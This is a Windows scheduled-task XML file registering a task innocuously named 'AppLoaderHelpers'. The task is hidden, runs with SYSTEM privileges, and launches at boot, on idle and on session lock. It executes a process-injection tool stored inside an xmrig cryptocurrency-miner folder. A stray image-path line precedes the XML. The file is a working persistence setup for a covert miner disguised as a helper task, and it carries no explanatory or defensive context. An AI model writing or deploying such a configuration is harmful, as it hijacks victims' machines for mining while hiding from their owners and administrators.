 <?xml version="1.0" encoding="UTF-16"?>
<Task version="1.3" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
  <RegistrationInfo>
    <Date>2018-06-19T17:30:49.1472168</Date>
    <Author>garryvm-PC\garry vm</Author>
    <URI>\AppLoaderHelpers</URI>
  </RegistrationInfo>
  <Triggers>
    <BootTrigger>
      <Enabled>true</Enabled>
      <Delay>PT3M</Delay>
    </BootTrigger>
    <IdleTrigger>
      <Enabled>true</Enabled>
    </IdleTrigger>
    <SessionStateChangeTrigger>
      <Enabled>true</Enabled>
      <StateChange>SessionLock</StateChange>
    </SessionStateChangeTrigger>
  </Triggers>
  <Principals>
    <Principal id="Author">
      <UserId>S-1-5-18</UserId>
      <RunLevel>HighestAvailable</RunLevel>
    </Principal>
  </Principals>
  <Settings>
    <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
    <DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
    <StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>
    <AllowHardTerminate>true</AllowHardTerminate>
    <StartWhenAvailable>false</StartWhenAvailable>
    <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
    <IdleSettings>
      <StopOnIdleEnd>false</StopOnIdleEnd>
      <RestartOnIdle>false</RestartOnIdle>
    </IdleSettings>
    <AllowStartOnDemand>true</AllowStartOnDemand>
    <Enabled>true</Enabled>
    <Hidden>true</Hidden>
    <RunOnlyIfIdle>false</RunOnlyIfIdle>
    <DisallowStartOnRemoteAppSession>false</DisallowStartOnRemoteAppSession>
    <UseUnifiedSchedulingEngine>true</UseUnifiedSchedulingEngine>
    <WakeToRun>false</WakeToRun>
    <ExecutionTimeLimit>PT4H</ExecutionTimeLimit>
    <Priority>7</Priority>
  </Settings>
  <Actions Context="Author">
    <Exec>
      <Command>"C:\Users\garry vm\Downloads\xmrig-2.4.3-msvc-win64\ProcessInjector\0.0.1\InjectProc.exe"</Command>
      <WorkingDirectory>AppDir</WorkingDirectory>
    </Exec>
  </Actions>
</Task>